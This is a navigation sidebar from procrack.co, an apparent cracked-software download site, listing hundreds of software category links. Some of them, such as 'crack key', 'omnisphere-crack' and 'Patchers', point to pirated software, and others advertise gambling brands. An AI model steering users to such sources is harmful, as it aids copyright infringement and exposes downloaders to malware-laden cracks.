	<li class="cat-item cat-item-20111"><a href="https://procrack.co/category/audios-editors-recorder/">Audios-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-37802"><a href="https://procrack.co/category/audios-mixers-synthesizers/">Audios-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-18556"><a href="https://procrack.co/category/authoring-relate/">Authoring Relate</a>
</li>
	<li class="cat-item cat-item-17558"><a href="https://procrack.co/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-21621"><a href="https://procrack.co/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-27589"><a href="https://procrack.co/category/authorings-related/">Authorings Related</a>
</li>
	<li class="cat-item cat-item-19735"><a href="https://procrack.co/category/awards-relative/">awards Relative</a>
</li>
	<li class="cat-item cat-item-38951"><a href="https://procrack.co/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://procrack.co/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-14111"><a href="https://procrack.co/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-19105"><a href="https://procrack.co/category/backup-and-recovery-tools/">Backup and Recovery Tools</a>
</li>
	<li class="cat-item cat-item-30335"><a href="https://procrack.co/category/bandwidth-tool/">Bandwidth Tool</a>
</li>
	<li class="cat-item cat-item-16599"><a href="https://procrack.co/category/bandwidth-tools/">Bandwidth Tools</a>
</li>
	<li class="cat-item cat-item-14480"><a href="https://procrack.co/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-17140"><a href="https://procrack.co/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-16484"><a href="https://procrack.co/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-20967"><a href="https://procrack.co/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-17481"><a href="https://procrack.co/category/camm/">camm</a>
</li>
	<li class="cat-item cat-item-27859"><a href="https://procrack.co/category/category-recovery/">category › recovery</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://procrack.co/category/cd-dvd-burners/">CD &amp; DVD Burners</a>
</li>
	<li class="cat-item cat-item-17319"><a href="https://procrack.co/category/cd-dvd-rip-other-tools/">CD-DVD-Rip-Other-Tools</a>
</li>
	<li class="cat-item cat-item-29278"><a href="https://procrack.co/category/cd-dvd-rip-others-tools/">CD-DVD-Rip-Others-Tools</a>
</li>
	<li class="cat-item cat-item-20191"><a href="https://procrack.co/category/cd-dvd/">CD/DVD</a>
</li>
	<li class="cat-item cat-item-21372"><a href="https://procrack.co/category/cd-dvd-burning/">CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-20190"><a href="https://procrack.co/category/cd-dvd-images-utils/">CD/DVD Images Utils</a>
</li>
	<li class="cat-item cat-item-31383"><a href="https://procrack.co/category/chat-other-chat-tools/">Chat › Other Chat Tools</a>
</li>
	<li class="cat-item cat-item-30709"><a href="https://procrack.co/category/chrome-extension/">Chrome Extension</a>
</li>
	<li class="cat-item cat-item-23141"><a href="https://procrack.co/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-25819"><a href="https://procrack.co/category/cleaning-and-tweaking/">Cleaning and Tweaking</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://procrack.co/category/clients/">Clients</a>
</li>
	<li class="cat-item cat-item-38936"><a href="https://procrack.co/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-38938"><a href="https://procrack.co/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-31851"><a href="https://procrack.co/category/coding-languages-compilers/">Coding-languages-Compilers</a>
</li>
	<li class="cat-item cat-item-22082"><a href="https://procrack.co/category/community/">community</a>
</li>
	<li class="cat-item cat-item-19175"><a href="https://procrack.co/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-17255"><a href="https://procrack.co/category/convert/">Convert</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://procrack.co/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://procrack.co/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-18429"><a href="https://procrack.co/category/cpu-tweak/">CPU Tweak</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://procrack.co/category/crack-key/">crack key</a>
</li>
	<li class="cat-item cat-item-16095"><a href="https://procrack.co/category/create/">Create</a>
</li>
	<li class="cat-item cat-item-21371"><a href="https://procrack.co/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-24990"><a href="https://procrack.co/category/data-cd-dvd-burnings/">Data CD/DVD Burnings</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://procrack.co/category/database-utilities/">database utilities</a>
</li>
	<li class="cat-item cat-item-14697"><a href="https://procrack.co/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-18826"><a href="https://procrack.co/category/database-utils-tools/">Database Utils Tools</a>
</li>
	<li class="cat-item cat-item-23448"><a href="https://procrack.co/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-26962"><a href="https://procrack.co/category/decrypting-decodings/">Decrypting &amp; Decodings</a>
</li>
	<li class="cat-item cat-item-30164"><a href="https://procrack.co/category/desktop-networking/">Desktop › Networking</a>
</li>
	<li class="cat-item cat-item-37347"><a href="https://procrack.co/category/desktop-enhancements-2/">Desktop Enhancements</a>
</li>
	<li class="cat-item cat-item-24740"><a href="https://procrack.co/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-22689"><a href="https://procrack.co/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-18354"><a href="https://procrack.co/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-17182"><a href="https://procrack.co/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-23644"><a href="https://procrack.co/category/diary-calendar/">Diary &gt; Calendar</a>
</li>
	<li class="cat-item cat-item-19993"><a href="https://procrack.co/category/diary-organizers/">Diary-Organizers</a>
</li>
	<li class="cat-item cat-item-14603"><a href="https://procrack.co/category/diary-organizers-calendar/">Diary-Organizers-Calendar</a>
</li>
	<li class="cat-item cat-item-19994"><a href="https://procrack.co/category/diary-organizers-calendars/">Diary-Organizers-Calendars</a>
</li>
	<li class="cat-item cat-item-25512"><a href="https://procrack.co/category/digital-album/">Digital Album</a>
</li>
	<li class="cat-item cat-item-19480"><a href="https://procrack.co/category/digital-photo-tool/">Digital Photo Tool</a>
</li>
	<li class="cat-item cat-item-20282"><a href="https://procrack.co/category/digital-photo-tools/">Digital Photo Tools</a>
</li>
	<li class="cat-item cat-item-38263"><a href="https://procrack.co/category/digital-photos-tools/">Digital Photos Tools</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://procrack.co/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-17396"><a href="https://procrack.co/category/download-hubs/">Download Hubs</a>
</li>
	<li class="cat-item cat-item-24337"><a href="https://procrack.co/category/download-hubs-edit/">Download Hubs › Edit</a>
</li>
	<li class="cat-item cat-item-32350"><a href="https://procrack.co/category/download-hubs-make/">Download Hubs › Make</a>
</li>
	<li class="cat-item cat-item-19675"><a href="https://procrack.co/category/download-hubs-open/">Download Hubs Open</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://procrack.co/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-21620"><a href="https://procrack.co/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-14930"><a href="https://procrack.co/category/downloader/">downloader</a>
</li>
	<li class="cat-item cat-item-22569"><a href="https://procrack.co/category/downloads-managers/">Downloads Managers</a>
</li>
	<li class="cat-item cat-item-29812"><a href="https://procrack.co/category/downloder/">Downloder</a>
</li>
	<li class="cat-item cat-item-14569"><a href="https://procrack.co/category/dp-animator/">Dp Animator</a>
</li>
	<li class="cat-item cat-item-18351"><a href="https://procrack.co/category/driver-booster/">driver-booster</a>
</li>
	<li class="cat-item cat-item-18555"><a href="https://procrack.co/category/driver-talent-pro/">driver-talent-pro</a>
</li>
	<li class="cat-item cat-item-19201"><a href="https://procrack.co/category/drivermax-softpedia/">drivermax-softpedia</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://procrack.co/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://procrack.co/category/drivers-updater/">Drivers-Updater</a>
</li>
	<li class="cat-item cat-item-17318"><a href="https://procrack.co/category/dvdfab-platinum/">DVDFab-Platinum</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://procrack.co/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-22340"><a href="https://procrack.co/category/e-mail/">E-mail</a>
</li>
	<li class="cat-item cat-item-32141"><a href="https://procrack.co/category/e-mail-mail-utilitie/">E-mail › Mail Utilitie</a>
</li>
	<li class="cat-item cat-item-30914"><a href="https://procrack.co/category/e-mail-mail-utilities/">E-mail › Mail Utilities</a>
</li>
	<li class="cat-item cat-item-14795"><a href="https://procrack.co/category/e-mail-clients/">E-mail Clients</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://procrack.co/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-16810"><a href="https://procrack.co/category/editing-tools/">Editing Tools</a>
</li>
	<li class="cat-item cat-item-17183"><a href="https://procrack.co/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-17105"><a href="https://procrack.co/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://procrack.co/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://procrack.co/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-25676"><a href="https://procrack.co/category/file-editors/">File Editors</a>
</li>
	<li class="cat-item cat-item-14410"><a href="https://procrack.co/category/file-maker/">File maker</a>
</li>
	<li class="cat-item cat-item-21104"><a href="https://procrack.co/category/file-management-2/">File Management</a>
</li>
	<li class="cat-item cat-item-22434"><a href="https://procrack.co/category/file-managements/">File Managements</a>
</li>
	<li class="cat-item cat-item-17256"><a href="https://procrack.co/category/file-manager-2/">File manager</a>
</li>
	<li class="cat-item cat-item-17825"><a href="https://procrack.co/category/file-managers/">File managers</a>
</li>
	<li class="cat-item cat-item-21683"><a href="https://procrack.co/category/file-sharing/">File Sharing</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://procrack.co/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://procrack.co/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-18702"><a href="https://procrack.co/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-17238"><a href="https://procrack.co/category/file-cd-dvd-catalog/">File/CD/DVD Catalog</a>
</li>
	<li class="cat-item cat-item-22863"><a href="https://procrack.co/category/files-management/">Files Management</a>
</li>
	<li class="cat-item cat-item-24386"><a href="https://procrack.co/category/finances-busines/">Finances &amp; Busines</a>
</li>
	<li class="cat-item cat-item-23891"><a href="https://procrack.co/category/finances-business-2/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-16642"><a href="https://procrack.co/category/finances-business/">Finances-Business</a>
</li>
	<li class="cat-item cat-item-18415"><a href="https://procrack.co/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-19364"><a href="https://procrack.co/category/firewall-tools/">Firewall tools</a>
</li>
	<li class="cat-item cat-item-17969"><a href="https://procrack.co/category/ftp-clients/">FTP Clients</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://procrack.co/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14084"><a href="https://procrack.co/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-35584"><a href="https://procrack.co/category/games-freeware-games/">Games › Freeware Games</a>
</li>
	<li class="cat-item cat-item-35583"><a href="https://procrack.co/category/games-games-demo/">Games › Games Demo</a>
</li>
	<li class="cat-item cat-item-29953"><a href="https://procrack.co/category/games-tools/">Games › Tools</a>
</li>
	<li class="cat-item cat-item-22180"><a href="https://procrack.co/category/games-blog/">Games Blog</a>
</li>
	<li class="cat-item cat-item-17239"><a href="https://procrack.co/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-17221"><a href="https://procrack.co/category/get/">get</a>
</li>
	<li class="cat-item cat-item-30224"><a href="https://procrack.co/category/get-clonebd-slysoft/">get › CloneBD-SlySoft</a>
</li>
	<li class="cat-item cat-item-37504"><a href="https://procrack.co/category/get-multimedia/">get › Multimedia</a>
</li>
	<li class="cat-item cat-item-24887"><a href="https://procrack.co/category/get-multimedia-video/">get › Multimedia › Video</a>
</li>
	<li class="cat-item cat-item-35884"><a href="https://procrack.co/category/get-multimedia-videos/">get › Multimedia › Videos</a>
</li>
	<li class="cat-item cat-item-31852"><a href="https://procrack.co/category/get-multimedia-videos-s/">get › Multimedia › Videos S</a>
</li>
	<li class="cat-item cat-item-29984"><a href="https://procrack.co/category/get-other-audio-tools/">get › Other-AUDIO-Tools</a>
</li>
	<li class="cat-item cat-item-35582"><a href="https://procrack.co/category/get-programming-pycharm/">get › Programming › PyCharm</a>
</li>
	<li class="cat-item cat-item-31850"><a href="https://procrack.co/category/get-programming-jetbrains/">get › Programming ›JetBrains</a>
</li>
	<li class="cat-item cat-item-38442"><a href="https://procrack.co/category/get-video-video-editors/">get › Video › Video-Editors</a>
</li>
	<li class="cat-item cat-item-36121"><a href="https://procrack.co/category/gigabyte/">GIGABYTE</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://procrack.co/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-38161"><a href="https://procrack.co/category/graphic-graphic-others/">Graphic › Graphic-Others</a>
</li>
	<li class="cat-item cat-item-30677"><a href="https://procrack.co/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-19734"><a href="https://procrack.co/category/graphic-editor/">Graphic Editor</a>
</li>
	<li class="cat-item cat-item-17479"><a href="https://procrack.co/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-19387"><a href="https://procrack.co/category/graphic-editors-tools/">Graphic Editors Tools</a>
</li>
	<li class="cat-item cat-item-14662"><a href="https://procrack.co/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-17629"><a href="https://procrack.co/category/graphic-plugins/">Graphic Plugins</a>
</li>
	<li class="cat-item cat-item-37113"><a href="https://procrack.co/category/graphic-viewers/">Graphic Viewers</a>
</li>
	<li class="cat-item cat-item-20319"><a href="https://procrack.co/category/graphics-editors/">Graphics Editors</a>
</li>
	<li class="cat-item cat-item-18960"><a href="https://procrack.co/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-20566"><a href="https://procrack.co/category/hard-disk-utilss/">Hard Disk Utilss</a>
</li>
	<li class="cat-item cat-item-27588"><a href="https://procrack.co/category/help-e-book-creator/">Help &amp; e-book creator</a>
</li>
	<li class="cat-item cat-item-17138"><a href="https://procrack.co/category/help-e-book-creators/">Help &amp; e-book creators</a>
</li>
	<li class="cat-item cat-item-21283"><a href="https://procrack.co/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-24387"><a href="https://procrack.co/category/home-educations/">Home &amp; Educations</a>
</li>
	<li class="cat-item cat-item-15941"><a href="https://procrack.co/category/html-editors/">HTML editors</a>
</li>
	<li class="cat-item cat-item-32493"><a href="https://procrack.co/category/icons-related/">Icons Related</a>
</li>
	<li class="cat-item cat-item-19674"><a href="https://procrack.co/category/image-converter/">Image Converter</a>
</li>
	<li class="cat-item cat-item-17702"><a href="https://procrack.co/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-20320"><a href="https://procrack.co/category/image-editors/">Image Editors</a>
</li>
	<li class="cat-item cat-item-19388"><a href="https://procrack.co/category/image-editors-tools/">Image Editors Tools</a>
</li>
	<li class="cat-item cat-item-17417"><a href="https://procrack.co/category/image-convertors/">Image-Convertors</a>
</li>
	<li class="cat-item cat-item-38953"><a href="https://procrack.co/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-22081"><a href="https://procrack.co/category/inspire-studio/">inspire-studio</a>
</li>
	<li class="cat-item cat-item-15829"><a href="https://procrack.co/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-26976"><a href="https://procrack.co/category/internet-file-sharing/">Internet › File Sharing</a>
</li>
	<li class="cat-item cat-item-35732"><a href="https://procrack.co/category/internet-files-sharing/">Internet › Files Sharing</a>
</li>
	<li class="cat-item cat-item-38671"><a href="https://procrack.co/category/internet-ftp-clients/">Internet › FTP Clients</a>
</li>
	<li class="cat-item cat-item-30565"><a href="https://procrack.co/category/internet-remote-utils/">Internet › Remote Utils</a>
</li>
	<li class="cat-item cat-item-23328"><a href="https://procrack.co/category/internet-seo/">Internet › SEO</a>
</li>
	<li class="cat-item cat-item-23239"><a href="https://procrack.co/category/internet-streaming/">Internet › Streaming</a>
</li>
	<li class="cat-item cat-item-29185"><a href="https://procrack.co/category/internet-webcam/">Internet › WebCam</a>
</li>
	<li class="cat-item cat-item-19028"><a href="https://procrack.co/category/internet-browsers-2/">Internet &gt;Browsers</a>
</li>
	<li class="cat-item cat-item-19906"><a href="https://procrack.co/category/internet-browser/">Internet Browser</a>
</li>
	<li class="cat-item cat-item-18961"><a href="https://procrack.co/category/internet-browsers/">Internet Browsers</a>
</li>
	<li class="cat-item cat-item-18962"><a href="https://procrack.co/category/internet-browsers-tools/">Internet Browsers Tools</a>
</li>
	<li class="cat-item cat-item-18558"><a href="https://procrack.co/category/internet-utilities/">Internet Utilities</a>
</li>
	<li class="cat-item cat-item-18617"><a href="https://procrack.co/category/internet-radio/">Internet-Radio</a>
</li>
	<li class="cat-item cat-item-24218"><a href="https://procrack.co/category/internet-radio-tv-player/">Internet-Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-14142"><a href="https://procrack.co/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-18704"><a href="https://procrack.co/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-29546"><a href="https://procrack.co/category/launcher-shutdown-tools/">Launcher-Shutdown-Tools</a>
</li>
	<li class="cat-item cat-item-38954"><a href="https://procrack.co/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-38934"><a href="https://procrack.co/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-38935"><a href="https://procrack.co/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-38955"><a href="https://procrack.co/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-16331"><a href="https://procrack.co/category/license-key/">License Key</a>
</li>
	<li class="cat-item cat-item-18557"><a href="https://procrack.co/category/linkassist-tools/">LinkAssist Tools</a>
</li>
	<li class="cat-item cat-item-34935"><a href="https://procrack.co/category/linux-distributions/">Linux Distributions</a>
</li>
	<li class="cat-item cat-item-21172"><a href="https://procrack.co/category/lockdown/">Lockdown</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://procrack.co/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-26312"><a href="https://procrack.co/category/mac-audio/">Mac › Audio</a>
</li>
	<li class="cat-item cat-item-26427"><a href="https://procrack.co/category/mac-audios/">Mac › Audios</a>
</li>
	<li class="cat-item cat-item-28805"><a href="https://procrack.co/category/mac-business/">Mac › Business</a>
</li>
	<li class="cat-item cat-item-36731"><a href="https://procrack.co/category/mac-desktop/">Mac › Desktop</a>
</li>
	<li class="cat-item cat-item-38783"><a href="https://procrack.co/category/mac-dtp-prepres/">Mac › DTP/Prepres</a>
</li>
	<li class="cat-item cat-item-31382"><a href="https://procrack.co/category/mac-dtp-prepress/">Mac › DTP/Prepress</a>
</li>
	<li class="cat-item cat-item-26313"><a href="https://procrack.co/category/mac-educational/">Mac › Educational</a>
</li>
	<li class="cat-item cat-item-23890"><a href="https://procrack.co/category/mac-finance/">Mac › Finance</a>
</li>
	<li class="cat-item cat-item-32353"><a href="https://procrack.co/category/mac-font-tools/">Mac › Font Tools</a>
</li>
	<li class="cat-item cat-item-27755"><a href="https://procrack.co/category/mac-games/">Mac › Games</a>
</li>
	<li class="cat-item cat-item-24121"><a href="https://procrack.co/category/mac-graphics/">Mac › Graphics</a>
</li>
	<li class="cat-item cat-item-35733"><a href="https://procrack.co/category/mac-internet-utilitie/">Mac › Internet Utilitie</a>
</li>
	<li class="cat-item cat-item-20813"><a href="https://procrack.co/category/mac-internet-utilities/">Mac › Internet Utilities</a>
</li>
	<li class="cat-item cat-item-23981"><a href="https://procrack.co/category/mac-internets-utilities/">Mac › Internets Utilities</a>
</li>
	<li class="cat-item cat-item-25314"><a href="https://procrack.co/category/mac-math-scientific/">Mac › Math/Scientific</a>
</li>
	<li class="cat-item cat-item-35734"><a href="https://procrack.co/category/mac-math-scientifics/">Mac › Math/Scientifics</a>
</li>
	<li class="cat-item cat-item-26870"><a href="https://procrack.co/category/mac-multimedia/">Mac › Multimedia</a>
</li>
	<li class="cat-item cat-item-30915"><a href="https://procrack.co/category/mac-video/">Mac › Video</a>
</li>
	<li class="cat-item cat-item-25513"><a href="https://procrack.co/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-18705"><a href="https://procrack.co/category/mac-utilities/">Mac Utilities</a>
</li>
	<li class="cat-item cat-item-16096"><a href="https://procrack.co/category/make/">Make</a>
</li>
	<li class="cat-item cat-item-21284"><a href="https://procrack.co/category/manage/">Manage</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://procrack.co/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-22570"><a href="https://procrack.co/category/manufacturers/">Manufacturers</a>
</li>
	<li class="cat-item cat-item-38221"><a href="https://procrack.co/category/memory-tweak/">Memory Tweak</a>
</li>
	<li class="cat-item cat-item-37862"><a href="https://procrack.co/category/microsoft-windows/">Microsoft › Windows</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://procrack.co/category/microsoft-tool/">Microsoft Tool</a>
</li>
	<li class="cat-item cat-item-18352"><a href="https://procrack.co/category/misc/">Misc</a>
</li>
	<li class="cat-item cat-item-31978"><a href="https://procrack.co/category/misc-networking-tools/">Misc. Networking Tools</a>
</li>
	<li class="cat-item cat-item-21570"><a href="https://procrack.co/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-25414"><a href="https://procrack.co/category/mobile-android-file/">Mobile › Android › FILE</a>
</li>
	<li class="cat-item cat-item-25415"><a href="https://procrack.co/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-25227"><a href="https://procrack.co/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-19106"><a href="https://procrack.co/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-14441"><a href="https://procrack.co/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-23174"><a href="https://procrack.co/category/mobiles-phone-tools/">Mobiles Phone Tools</a>
</li>
	<li class="cat-item cat-item-38952"><a href="https://procrack.co/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://procrack.co/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24219"><a href="https://procrack.co/category/multimedia-audio/">Multimedia › Audio</a>
</li>
	<li class="cat-item cat-item-25299"><a href="https://procrack.co/category/multimedia-audios/">Multimedia › Audios</a>
</li>
	<li class="cat-item cat-item-27097"><a href="https://procrack.co/category/multimedia-graphics/">Multimedia › Graphics</a>
</li>
	<li class="cat-item cat-item-23982"><a href="https://procrack.co/category/multimedia-photography/">Multimedia › Photography</a>
</li>
	<li class="cat-item cat-item-18827"><a href="https://procrack.co/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-19107"><a href="https://procrack.co/category/multimedia-videos/">Multimedia Videos</a>
</li>
	<li class="cat-item cat-item-20839"><a href="https://procrack.co/category/nances-business/">nances &amp; Business</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://procrack.co/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-18286"><a href="https://procrack.co/category/network-monitoring/">Network Monitoring</a>
</li>
	<li class="cat-item cat-item-30152"><a href="https://procrack.co/category/network-monitorings/">Network Monitorings</a>
</li>
	<li class="cat-item cat-item-18353"><a href="https://procrack.co/category/networking-tools/">Networking Tools</a>
</li>
	<li class="cat-item cat-item-29793"><a href="https://procrack.co/category/networks-monitoring/">Networks Monitoring</a>
</li>
	<li class="cat-item cat-item-26871"><a href="https://procrack.co/category/news-apple-mac/">News › Apple › Mac</a>
</li>
	<li class="cat-item cat-item-27858"><a href="https://procrack.co/category/news-security/">News › Security</a>
</li>
	<li class="cat-item cat-item-13643"><a href="https://procrack.co/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-16575"><a href="https://procrack.co/category/office-others-tools/">Office Others Tools</a>
</li>
	<li class="cat-item cat-item-17317"><a href="https://procrack.co/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-13989"><a href="https://procrack.co/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-38559"><a href="https://procrack.co/category/office-tools-clipboard/">Office tools › Clipboard</a>
</li>
	<li class="cat-item cat-item-23486"><a href="https://procrack.co/category/office-tools-pdf-2/">Office tools › PDF</a>
</li>
	<li class="cat-item cat-item-20034"><a href="https://procrack.co/category/office-tools-pdf/">Office tools PDF</a>
</li>
	<li class="cat-item cat-item-22815"><a href="https://procrack.co/category/omnisphere-crack/">omnisphere-crack</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://procrack.co/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-19818"><a href="https://procrack.co/category/os-enhancement/">OS Enhancement</a>
</li>
	<li class="cat-item cat-item-22325"><a href="https://procrack.co/category/os-enhancementes/">OS Enhancementes</a>
</li>
	<li class="cat-item cat-item-18155"><a href="https://procrack.co/category/os-enhancements/">OS Enhancements</a>
</li>
	<li class="cat-item cat-item-22864"><a href="https://procrack.co/category/osd-enhancements/">OSd Enhancements</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://procrack.co/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-32494"><a href="https://procrack.co/category/other-miscellaneous/">Other › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-29115"><a href="https://procrack.co/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-23980"><a href="https://procrack.co/category/other-internet-related/">Other Internet Related</a>
</li>
	<li class="cat-item cat-item-25889"><a href="https://procrack.co/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-23238"><a href="https://procrack.co/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-24886"><a href="https://procrack.co/category/other-videos-tools/">Other VIDEOS Tools</a>
</li>
	<li class="cat-item cat-item-24055"><a href="https://procrack.co/category/other-programming-files/">Other-Programming-Files</a>
</li>
	<li class="cat-item cat-item-17181"><a href="https://procrack.co/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-32352"><a href="https://procrack.co/category/others-font-utils/">Others › Font Utils</a>
</li>
	<li class="cat-item cat-item-25000"><a href="https://procrack.co/category/others-miscellaneous/">Others › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-24779"><a href="https://procrack.co/category/others-internet-related/">Others Internet Related</a>
</li>
	<li class="cat-item cat-item-21105"><a href="https://procrack.co/category/patchers/">Patchers</a>
</li>
	<li class="cat-item cat-item-13988"><a href="https://procrack.co/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://procrack.co/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-11989"><a href="https://procrack.co/category/player/">player</a>
</li>
	<li class="cat-item cat-item-17116"><a href="https://procrack.co/category/players/">Players</a>
</li>
	<li class="cat-item cat-item-19612"><a href="https://procrack.co/category/products-etabs/">products etabs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://procrack.co/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-22782"><a href="https://procrack.co/category/programminges/">Programminges</a>
</li>
	<li class="cat-item cat-item-22688"><a href="https://procrack.co/category/programmings/">Programmings</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://procrack.co/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://procrack.co/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-18179"><a href="https://procrack.co/category/registry-tweak/">Registry Tweak</a>
</li>
	<li class="cat-item cat-item-19203"><a href="https://procrack.co/category/registry-tweak-relative/">Registry Tweak Relative</a>
</li>
	<li class="cat-item cat-item-19811"><a href="https://procrack.co/category/removal-tool/">Removal Tool</a>
</li>
	<li class="cat-item cat-item-18428"><a href="https://procrack.co/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-35585"><a href="https://procrack.co/category/reviews-game-reviews/">Reviews › Game reviews</a>
</li>
	<li class="cat-item cat-item-23553"><a href="https://procrack.co/category/reviews-windows/">reviews › windows ›</a>
</li>
	<li class="cat-item cat-item-36730"><a href="https://procrack.co/category/reviews-windows-xyplorer/">reviews › windows › XYplorer</a>
</li>
	<li class="cat-item cat-item-19514"><a href="https://procrack.co/category/reviews-relative/">reviews Relative</a>
</li>
